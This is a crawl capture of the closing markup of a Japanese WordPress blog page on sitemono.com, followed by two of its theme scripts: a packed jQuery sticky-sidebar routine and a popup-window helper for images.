	<option value='https://blog.sitemono.com/date/1999/06'> 1999年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/05'> 1999年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/04'> 1999年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/03'> 1999年3月 &nbsp;(4)</option>
</select>
<form role="search" method="get" id="searchform" action="https://blog.sitemono.com">
<input type="text" value="" name="s" id="searchField">
<sub><input type="image" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/search.png" id="searchsubmit"></sub>
</form>
</div>
</div>
</div>
	<div id="cls"></div>
</div>

<div id="logo" onclick="location.href='https://blog.sitemono.com';" style="cursor:pointer;"></div>

<div id="footer">
Copyright &copy; 1999-2026 sitemono.com. All rights reserved. <a href="https://blog.sitemono.com/feed"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/rss.png" width=25 height=13 border=0></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sitemono_2016/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/image-compare-viewer.js" id="icgb__image-compare-viewer-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/plugin.js" id="icgb__plugin-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js" id="throws-spam-away-script-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js
body_size: 908
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4(9).w(f(){5 b=x;5 c=y;3=h j();3[0]=4(\'k#z\');3[1]=4(\'k#A\');3[2]=4(\'k#B\');g=h j();l=h j();5 d=0;o(i=0;i<3.p;i++){g[i]=3[i].C().D;l[i]=3[i].6(7)+g[i];8(d<3[i].6(7)){d=3[i].6(7)}}5 e=4(9).q();4(9).E(f(){e=4(r).q()});m();f m(){5 a=4(r).F();o(i=0;i<3.p;i++){8(3[i].6(7)<e-b-c){8(a>g[i]-b){3[i].s(\'t\')}n{3[i].u(\'t\')}}n{8(3[i].6(7)<d){8(a+e>l[i]+c){3[i].s(\'v\')}n{3[i].u(\'v\')}}}}}4(9).G(f(){m()})});',43,43,'|||boxes|jQuery|var|outerHeight|true|if|window||||||function|topPos|new||Array|div|botPos|checkBoxes|else|for|length|height|this|addClass|topFix|removeClass|botFix|load|88|45|leftside|main|rightside|offset|top|resize|scrollTop|scroll'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js
body_size: 550
content:
function tox(f){var a=(screen.width-f)/2;return(a);}function toy(g){var b=(screen.height-g)/2;return(b);}function mono_win(h,i,f,g){var c="width="+f+",height="+g+",left="+tox(f)+",top="+toy(g)+",resizable=1,toolbar=0,directories=0,location=0,menubar=0,status=0";if(h.indexOf(".jpg")>-1 || h.indexOf(".png")>-1){var d=window.open('',i,c+",scrollbars=0");var e="<html><head><title>"+i+"</title>";e+="<style>body{margin:0;padding:0;}</style>";e+="</head><body>";e+="<img src='"+h+"' width="+f+",height="+g+" border=0>";e+="</body></html>";d.document.write(e);d.document.close();}else{var d=window.open(h,i,c+",scrollbars=1");}d.focus();}